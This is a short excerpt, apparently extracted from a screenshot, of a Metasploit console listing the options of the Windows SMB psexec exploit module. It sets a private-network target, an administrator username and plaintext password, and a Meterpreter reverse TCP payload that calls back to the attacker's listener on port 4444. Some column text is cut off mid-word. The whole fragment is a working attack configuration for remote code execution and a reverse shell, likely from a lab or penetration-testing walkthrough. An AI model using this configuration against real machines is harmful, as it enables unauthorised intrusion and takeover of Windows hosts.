 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
---- --------------- --------
RHOSTS 192.168.218.138 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE smbshare yes
SMBDomain . no
SMBPass root123 no
SMBUser administrator no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit techni
LHOST eth0 yes The listen
LPORT 4444 yes The listen